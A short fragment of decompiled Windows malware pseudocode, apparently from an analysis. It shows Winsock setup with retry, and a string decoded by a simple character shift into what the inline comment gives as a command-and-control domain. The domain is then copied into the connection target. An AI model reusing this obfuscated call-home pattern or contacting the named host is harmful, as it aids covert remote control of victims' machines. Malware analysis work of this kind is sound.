 while ( WSAStartup(0x202u, &stru_412BE0) )
Sleep(0x1388u);
pHints.ai_flags = 0;
pHints.ai_addrlen = 0;
pHints.ai_canonname = 0;
pHints.ai_addr = 0;
pHints.ai_next = 0;
pHints.ai_family = 0;
pHints.ai_socktype = 1;
pHints.ai_protocol = 6;
v10 = sub_4023C0("bewbt/{ipohxfodivboupohrjzf/dpn");// advas.zhongwenchuantongqiye.com
v11 = pNodeName;
do
{
v12 = *v10;
*v11++ = *v10++;
}
while ( v12 );
sub_401410();
sub_401240();